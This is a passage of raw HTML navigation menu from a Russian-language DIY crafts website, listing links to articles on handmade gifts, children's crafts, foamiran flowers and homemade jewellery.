идеи">Оригинальные подарки мужчине в День защитника Отечества — лучшие фото идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/valentinki-na-den-vljublennuh.html" title="Красивые валентинки ко Дню Святого Валентина — лучшие фото идеи">Красивые валентинки ко Дню Святого Валентина — лучшие фото идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/podarki-na-den-svyatogo-valentina.html" title="Красивые подарки на День святого Валентина своими руками — фотоидеи с пошаговыми описанием">Красивые подарки на День святого Валентина своими руками — фотоидеи с пошаговыми описанием</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/chto-mozhno-sdelat-mame-na-den-rozhdeniya.html" title="Что можно сделать на день рождения маме">Что можно сделать на день рождения маме</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/bukety-iz-konfet-svoimi-rukami.html" title="Букеты из конфет своими руками: пошаговое описание">Букеты из конфет своими руками: пошаговое описание</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/plejkast-krasivoe-pozdravlenie-s-dnyom-rozhdeniya-dlya-muzhchiny.html" title="Плейкаст: красивое поздравление с днём рождения для мужчины">Плейкаст: красивое поздравление с днём рождения для мужчины</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/izgotovlenie-sladkogo-topiariya-iz-konfet-svoimi-rukami.html" title="Изготовление сладкого топиария из конфет своими руками">Изготовление сладкого топиария из конфет своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/ko-dnyu-doshkolnogo-rabotnika-otkrytka.html" title="Ко дню дошкольного работника – открытка своими руками">Ко дню дошкольного работника – открытка своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/korabl-iz-konfet-svoimi-rukami-s-poshagovoj-instruktsiej.html" title="Корабль из конфет своими руками с пошаговой инструкцией">Корабль из конфет своими руками с пошаговой инструкцией</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/kak-sdelat-svadebnye-priglasheniya-svoimi-rukami.html" title="Как сделать свадебные приглашения своими руками">Как сделать свадебные приглашения своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/tort-iz-piva-v-bankah-svoimi-rukami-kak-sdelat-samim.html" title="Торт из пива в банках своими руками: как сделать самим">Торт из пива в банках своими руками: как сделать самим</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/kak-svoimi-rukami-zavyazat-krasivyj-bantik-iz-lentochki.html" title="Как своими руками завязать красивый бантик из ленточки">Как своими руками завязать красивый бантик из ленточки</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/retsepty-bombochek-dlya-vanny-svoimi-rukami.html" title="Рецепты бомбочек для ванны своими руками">Рецепты бомбочек для ванны своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/delaem-tort-iz-pampersov-devochke-svoimi-rukami-master-klass.html" title="Делаем торт из памперсов девочке своими руками, мастер-класс">Делаем торт из памперсов девочке своими руками, мастер-класс</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/fotoalbom-svoimi-rukami-poshagovo-osobennosti-i-foto.html" title="Фотоальбом своими руками пошагово: особенности и фото">Фотоальбом своими руками пошагово: особенности и фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/podarok-dlya-muzhchiny-svoimi-rukami-syurpriz-na-den-rozhdenie.html" title="Подарок для мужчины своими руками, сюрприз на день рождение">Подарок для мужчины своими руками, сюрприз на день рождение</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/fruktovyj-buket-svoimi-rukami-prostye-idei-sozdaniya.html" title="Фруктовый букет своими руками. Простые идеи создания">Фруктовый букет своими руками. Простые идеи создания</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/rukodelie-interesnye-idei-dlya-tvorchestva-i-podarkov-svoimi-rukami.html" title="Рукоделие: интересные идеи для творчества и подарков своими руками">Рукоделие: интересные идеи для творчества и подарков своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/originalnye-podarki-na-svadbu-dlya-molodozhyonov-svoimi-rukami.html" title="Оригинальные подарки на свадьбу для молодожёнов своими руками">Оригинальные подарки на свадьбу для молодожёнов своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/kak-krasivo-i-originalno-podarit-dengi.html" title="Как красиво и оригинально подарить деньги">Как красиво и оригинально подарить деньги</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/bolshoj-kinder-syurpriz-iz-pape-mashe-svoimi-rukami-master-klass.html" title="Большой киндер-сюрприз из папье-маше своими руками: мастер-класс">Большой киндер-сюрприз из папье-маше своими руками: мастер-класс</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/kak-sdelat-otkrytku-dlya-papy-na-den-rozhdeniya.html" title="Как сделать открытку для папы на день рождения">Как сделать открытку для папы на день рождения</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/kak-upakovat-podarok-v-podarochnuyu-bumagu-svoimi-rukami.html" title="Как упаковать подарок в подарочную бумагу своими руками?">Как упаковать подарок в подарочную бумагу своими руками?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/podarok-mame-na-lyuboj-prazdnik-sdelat-svoimi-rukami.html" title="Подарок маме на любой праздник сделать своими руками">Подарок маме на любой праздник сделать своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/otkrytka-babushke-na-den-rozhdeniya-svoimi-rukami.html" title="Открытка бабушке на день рождения своими руками">Открытка бабушке на день рождения своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/obemnye-otkrytki-po-sheme-shablona-iz-bumagi-svoimi-rukami.html" title="Объемные открытки по схеме шаблона из бумаги своими руками">Объемные открытки по схеме шаблона из бумаги своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/buket-iz-noskov-dlya-muzhchiny-podarok-svoimi-rukami.html" title="Букет из носков для мужчины: подарок своими руками">Букет из носков для мужчины: подарок своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/tsvety-v-korobochke-idei-tsvetochnyh-korobok-svoimi-rukami.html" title="Цветы в коробочке. Идеи цветочных коробок своими руками">Цветы в коробочке. Идеи цветочных коробок своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/kak-sdelat-korobku-iz-kartona.html" title="Как сделать коробку из картона своими руками">Как сделать коробку из картона своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/rozhdestvenskaya-otkrytka-svoimi-rukami-podarok-na-rozhdestvo.html" title="Рождественская открытка своими руками, подарок на Рождество">Рождественская открытка своими руками, подарок на Рождество</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/podarok-mame-na-den-rozhdeniya-svoimi-rukami.html" title="Подарок маме на день рождения своими руками">Подарок маме на день рождения своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/podarok-na-den-rozhdenie-mame-svoimi-rukami-idei-dlya-dochki.html" title="Подарок на день рождение маме своими руками, идеи для дочки">Подарок на день рождение маме своими руками, идеи для дочки</a></li></ul> </li> <li class="firstmenu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega"><a rel="nofollow" href="/svoimi-rukami/podelki">Поделки</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/svechi-svoimi-rukami.html" title="Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы">Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/obodki-iz-foamirana.html" title="Как сделать ободок из фоамирана своими руками: пошаговый мастер-класс с фото">Как сделать ободок из фоамирана своими руками: пошаговый мастер-класс с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/kak-sdelat-podsnezhniki-iz-foamirana-svoimi-rukami.html" title="Как сделать подснежники из фоамирана своими руками: мастер-класс с пошаговым фото">Как сделать подснежники из фоамирана своими руками: мастер-класс с пошаговым фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/babochki-iz-foamirana.html" title="Бабочки из фоамирана своими руками: пошаговые мастер-классы с фото">Бабочки из фоамирана своими руками: пошаговые мастер-классы с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/svetilnik-iz-foamirana-svoimi-rukami.html" title="Как сделать светильники из фоамирана своими руками: пошаговые мастер-классы с фото">Как сделать светильники из фоамирана своими руками: пошаговые мастер-классы с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/otkrytka-iz-foamirana-svoimi-rukami.html" title="Открытки из фоамирана своими руками: идеи, пошаговые мастер-классы изготовления с фото">Открытки из фоамирана своими руками: идеи, пошаговые мастер-классы изготовления с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/tyulpany-iz-foamirana-svoimi-rukami.html" title="Как сделать тюльпаны из фоамирана: мастер-класс с фото">Как сделать тюльпаны из фоамирана: мастер-класс с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-na-23-fevralya-svoimi-rukami.html" title="Поделки на 23 февраля своими руками: идеи и легкие пошаговые мастер-классы с фото">Поделки на 23 февраля своими руками: идеи и легкие пошаговые мастер-классы с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-cd-diskov.html" title="Делаем поделки из CD-дисков — оригинальные идеи">Делаем поделки из CD-дисков — оригинальные идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-kartonnyh-korobok.html" title="Делаем поделки из картонных коробок — мастер-класс от профессионалов">Делаем поделки из картонных коробок — мастер-класс от профессионалов</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-na-temu-pozharnoy-bezopasnosti.html" title="Делаем поделки на тему пожарной безопасности — пошаговый мастер-класс">Делаем поделки на тему пожарной безопасности — пошаговый мастер-класс</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-v-sad-na-23-fevralya.html" title="Детские поделки на 23 февраля: простые и красивые идеи">Детские поделки на 23 февраля: простые и красивые идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-na-voennuju-temu.html" title="Делаем красивые поделки на военную тему — порядок изготовления">Делаем красивые поделки на военную тему — порядок изготовления</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-atlasnyh-lent-svoimi-rukami.html" title="Оригинальные поделки из атласных лент своими руками — лучшие фото идеи">Оригинальные поделки из атласных лент своими руками — лучшие фото идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/novogodnie-podelki-iz-konfet.html" title="Как сделать новогодние поделки из конфет своими руками — оригинальные идеи">Как сделать новогодние поделки из конфет своими руками — оригинальные идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/novogodnie-podelki-iz-vatnyh-diskov.html" title="Лучшие фото идеи новогодних поделок из ватных дисков">Лучшие фото идеи новогодних поделок из ватных дисков</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/snegovik-iz-plastikovyh-stakanchikov.html" title="Снеговик из пластиковых стаканчиков своими руками — пошаговый мастер-класс">Снеговик из пластиковых стаканчиков своими руками — пошаговый мастер-класс</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/novogodnie-podelki-dlya-detskogo-sada.html" title="Простые новогодние поделки для детского сада – пошаговый мастер-класс">Простые новогодние поделки для детского сада – пошаговый мастер-класс</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/novogodnie-podelki-iz-gofrirovannoj-bumagi.html" title="Лучшие фото идеи новогодних поделок из гофрированной бумаги">Лучшие фото идеи новогодних поделок из гофрированной бумаги</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/novogodnyaya-banka-so-snegom.html" title="Новогодняя баночка со снегом своими руками — лучшие фото идеи">Новогодняя баночка со снегом своими руками — лучшие фото идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-mandarinov.html" title="Идеи поделок из мандаринов к Новому Году и не только">Идеи поделок из мандаринов к Новому Году и не только</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-dlya-detey-10-let.html" title="Поделки для детей 10 лет — лучшие идеи для развития и увлечения">Поделки для детей 10 лет — лучшие идеи для развития и увлечения</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-skorlupy-gretskogo-oreha.html" title="Детские поделки из скорлупы грецкого ореха — идеи для творчества">Детские поделки из скорлупы грецкого ореха — идеи для творчества</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/applikatsiya-dlya-detey-5-6-let-shablony.html" title="Шаблоны аппликаций для детей 5-6 лет">Шаблоны аппликаций для детей 5-6 лет</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/applikatsii-iz-geometricheskih-figur-dlya-detey.html" title="Аппликации из геометрических фигур для детей">Аппликации из геометрических фигур для детей</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/applikaczii-dlya-maly-shej-2-3-let-shablony.html" title="Шаблоны аппликаций для малышей 2-3 лет">Шаблоны аппликаций для малышей 2-3 лет</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/kartiny-i-panno-iz-fasoli-svoimi-rukami.html" title="Поделки, картины и панно из фасоли своими руками">Поделки, картины и панно из фасоли своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/v-sadik-iz-ovoshhej-svoimi-rukami.html" title="Создание поделок в садик из овощей своими руками">Создание поделок в садик из овощей своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/sozdanie-osennih-kompozitsij-iz-ovoshhej-i-fruktov-svoimi-rukami.html" title="Создание осенних композиций из овощей и фруктов своими руками">Создание осенних композиций из овощей и фруктов своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-plastikovyh-i-metallicheskih-kryshek-ot-butylok-i-probok.html" title="Поделки из пластиковых и металлических крышек от бутылок и пробок">Поделки из пластиковых и металлических крышек от бутылок и пробок</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/dlya-detej-iz-kapsul-ot-kinder-syurpriza.html" title="Интересные поделки для детей из капсул от киндер сюрприза">Интересные поделки для детей из капсул от киндер сюрприза</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-listev-na-temu-oseni-v-shkolu.html" title="Поделки из листьев на тему осени в школу">Поделки из листьев на тему осени в школу</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-odnorazovyh-i-plastikovyh-lozhek-svoimi-rukami.html" title="Поделки из одноразовых и пластиковых ложек своими руками">Поделки из одноразовых и пластиковых ложек своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-prirodnogo-materiala.html" title="Какие поделки можно сделать из природного материала">Какие поделки можно сделать из природного материала</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-zheludej-svoimi-rukami.html" title="Поделки из желудей своими руками">Поделки из желудей своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-vtulok-ot-tualetnoj-bumagi.html" title="Интересные поделки из втулок от туалетной бумаги своими руками">Интересные поделки из втулок от туалетной бумаги своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-shpagata.html" title="Поделки из шпагата своими руками">Поделки из шпагата своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/otkrytki-ko-dnyu-uchitelya.html" title="Открытки ко дню учителя своими руками">Открытки ко дню учителя своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/koshelek-iz-kozhi.html" title="Кошелек из кожи своими руками">Кошелек из кожи своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/na-temu-oseni-v-detskij-sadik-krasivo-i-prosto.html" title="Поделки на тему осени в детский садик: красиво и просто">Поделки на тему осени в детский садик: красиво и просто</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-bumagi-dlya-detej-8-9-let.html" title="Интересные поделки из бумаги своими руками для детей 8–9 лет">Интересные поделки из бумаги своими руками для детей 8–9 лет</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-shishek-i-plastilina.html" title="Поделки из шишек и пластилина своими руками">Поделки из шишек и пластилина своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-probki-ot-vina.html" title="Необычная поделка своими руками из пробки от вина">Необычная поделка своими руками из пробки от вина</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/vse-novinki-dlya-detej.html" title="Все новинки для детей в сфере поделок своими руками">Все новинки для детей в сфере поделок своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/chto-nibud-iz-bumagi-kak-sdelat.html" title="Что-нибудь из бумаги, как сделать?">Что-нибудь из бумаги, как сделать?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/topiarii-svoimi-rukami-iz-kofejnyh-zyoren-poshagovye-foto.html" title="Топиарии своими руками из кофейных зёрен: пошаговые фото">Топиарии своими руками из кофейных зёрен: пошаговые фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-nenuzhnyh-veshhej-svoimi-rukami-foto-i-video.html" title="Поделки из ненужных вещей своими руками: фото и видео">Поделки из ненужных вещей своими руками: фото и видео</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/rozy-iz-gofrirovannoj-bumagi-svoimi-rukami-tsvetki-iz-konfet.html" title="Розы из гофрированной бумаги своими руками, цветки из конфет">Розы из гофрированной бумаги своими руками, цветки из конфет</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-solyonogo-testa-svoimi-rukami-idei-i-foto.html" title="Поделки из солёного теста своими руками: идеи и фото">Поделки из солёного теста своими руками: идеи и фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/ispolzovanie-bumaga-tishyu-podelki-iz-neyo.html" title="Использование бумага тишью, поделки из неё">Использование бумага тишью, поделки из неё</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/vypiska-devochki-iz-roddoma-krasivyj-bant-svoimi-rukami.html" title="Выписка девочки из роддома: красивый бант своими руками">Выписка девочки из роддома: красивый бант своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/edinichka-na-godik-svoimi-rukami-kak-sdelat.html" title="Единичка на годик своими руками: как сделать?">Единичка на годик своими руками: как сделать?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/izbushka-na-kurih-nozhkah-svoimi-rukami.html" title="Избушка на курьих ножках своими руками">Избушка на курьих ножках своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-zubochistok-delaem-s-rebenkom.html" title="Поделки из зубочисток- делаем с ребенком">Поделки из зубочисток- делаем с ребенком</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-rakushek-svoimi-rukami-dlya-nachinayushhih.html" title="Поделки из ракушек своими руками для начинающих">Поделки из ракушек своими руками для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-plastikovyh-butylok-dlya-detskogo-sada-svoimi-rukami.html" title="Поделки из пластиковых бутылок для детского сада своими руками">Поделки из пластиковых бутылок для детского сада своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-dereva-svoimi-rukami-s-chertezhami-dlya-nachinayushhih.html" title="Поделки из дерева своими руками с чертежами для начинающих">Поделки из дерева своими руками с чертежами для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/tort-iz-konfet-dlya-nachinayushhih-svoimi-rukami-poshagovo.html" title="Торт из конфет для начинающих своими руками пошагово">Торт из конфет для начинающих своими руками пошагово</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/kak-sdelat-podelki-iz-shishek-svoimi-rukami.html" title="Как сделать поделки из шишек своими руками?">Как сделать поделки из шишек своими руками?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/kak-sdelat-zakladku-dlya-knigi-uchebnika-svoimi-rukami.html" title="Как сделать закладку для книги, учебника своими руками">Как сделать закладку для книги, учебника своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-strashilki-svoimi-rukami-na-prazdnik-hellouin.html" title="Поделки-страшилки своими руками на праздник Хэллоуин">Поделки-страшилки своими руками на праздник Хэллоуин</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-bumagi-chto-mozhno-sdelat-svoimi-rukami.html" title="Поделки из бумаги: что можно сделать своими руками?">Поделки из бумаги: что можно сделать своими руками?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/kak-sdelat-kormushki-dlya-ptits-svoimi-rukami-neslozhnye-sovety.html" title="Как сделать кормушки для птиц своими руками — несложные советы">Как сделать кормушки для птиц своими руками — несложные советы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-dlya-nachinayushhih-tsvety-iz-salfetok-svoimi-rukami.html" title="Поделки для начинающих: цветы из салфеток своими руками">Поделки для начинающих: цветы из салфеток своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/osennyaya-podelka-v-detskij-sad-kak-sdelat-svoimi-rukami.html" title="Осенняя поделка в детский сад. Как сделать своими руками?">Осенняя поделка в детский сад. Как сделать своими руками?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-na-den-materi-svoimi-rukami.html" title="Поделки на день матери своими руками">Поделки на день матери своими руками</a></li></ul> </li> <li class="firstmenu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega"><a rel="nofollow" href="/svoimi-rukami/ukrasheniya">Украшения</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/kak-sdelat-podsnezhniki-iz-foamirana-svoimi-rukami.html" title="Как сделать подснежники из фоамирана своими руками: мастер-класс с пошаговым фото">Как сделать подснежники из фоамирана своими руками: мастер-класс с пошаговым фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/babochki-iz-foamirana.html" title="Бабочки из фоамирана своими руками: пошаговые мастер-классы с фото">Бабочки из фоамирана своими руками: пошаговые мастер-классы с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/zakolka-iz-foamirana-svoimi-rukami-dlya-nachinayushchih.html" title="Как сделать заколку из фоамирана своими руками: шаблоны, выкройки, пошаговая инструкция">Как сделать заколку из фоамирана своими руками: шаблоны, выкройки, пошаговая инструкция</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/kak-sdelat-pompon-svoimi-rukami.html" title="Как быстро сделать красивый помпон: пошаговые инструкции, фото">Как быстро сделать красивый помпон: пошаговые инструкции, фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/ukrasheniya/kulon-iz-epoksidnoj-smoly.html" title="Как сделать кулон из эпоксидной смолы: варианты, инструкция, рекомендации">Как сделать кулон из эпоксидной смолы: варианты, инструкция, рекомендации</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/ukrasheniya/fenechki-iz-atlasnyh-lent.html" title="Учимся плести фенечки из атласных лент – красивые браслеты своими руками">Учимся плести фенечки из атласных лент – красивые браслеты своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/ukrasheniya/obemnye-snezhinki-iz-bumagi-svoimi-rukami.html" title="Делаем красивые объемные снежинки из бумаги — пошаговый мастер-класс">Делаем красивые объемные снежинки из бумаги — пошаговый мастер-класс</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/ukrasheniya/kak-sdelat-rozu-iz-bumagi.html" title="Как самостоятельно сделать розу из бумаги — оригинальные идеи">Как самостоятельно сделать розу из бумаги — оригинальные идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/ukrasheniya/tjulpany-iz-gofrirovannoy-bumagi.html" title="Делаем красивые тюльпаны из гофрированной бумаги — лучшие фото идеи">Делаем красивые тюльпаны из гофрированной бумаги — лучшие фото идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/ukrasheniya/zvezdy-na-elku-svoimi-rukami.html" title="Красивые звезды на елку — делаем красоту своими руками">Красивые звезды на елку — делаем красоту своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/ukrasheniya/iz-kozhi-svoimi-rukami-dlya-nachinayushhih.html" title="Украшения из кожи своими руками для начинающих">Украшения из кожи своими руками для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/ukrasheniya/kak-sdelat-krasivye-zakolki-dlya-volos-iz-atlasnyh-lent.html" title="Как сделать красивые заколки для волос из атласных лент своими руками">Как сделать красивые заколки для волос из атласных лент своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/ukrasheniya/izgotovlenie-sutazhnyh-ukrashenij-master-klass-dlya-nachinayushhih.html" title="Изготовление сутажных украшений: мастер-класс для начинающих">Изготовление сутажных украшений: мастер-класс для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/ukrasheniya/serezhki-kisti-svoimi-rukami-sposoby-izgotovleniya-sereg.html" title="Сережки кисти своими руками: способы изготовления серег">Сережки кисти своими руками: способы изготовления серег</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/ukrasheniya/kak-sdelat-sergi-kistochki-svoimi-rukami.html" title="Как сделать серьги-кисточки своими руками">Как сделать серьги-кисточки своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/ukrasheniya/krasivye-rezinki-iz-atlasnyh-lent-svoimi-rukami-dlya-volos.html" title="Красивые резинки из атласных лент своими руками для волос">Красивые резинки из атласных лент своими руками для волос</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/ukrasheniya/originalnaya-bizhuteriya-svoimi-rukami-zadumki-dlya-ukrashenij.html" title="Оригинальная бижутерия своими руками. Задумки для украшений">Оригинальная бижутерия своими руками. Задумки для украшений</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/ukrasheniya/kak-sdelat-povyazku-na-golovu-dlya-devochki-svoimi-rukami.html" title="Как сделать повязку на голову для девочки своими руками">Как сделать повязку на голову для девочки своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/ukrasheniya/kak-sdelat-choker-svoimi-rukami-iz-podruchnyh-materialov.html" title="Как сделать чокер своими руками из подручных материалов">Как сделать чокер своими руками из подручных материалов</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/ukrasheniya/bizhuteriya-svoimi-rukami-originalnye-i-prostye-zadumki.html" title="Бижутерия своими руками — оригинальные и простые задумки">Бижутерия своими руками — оригинальные и простые задумки</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/ukrasheniya/epoksidnaya-smola-dlya-tvorchestva-zalivka-varianty-izdelij.html" 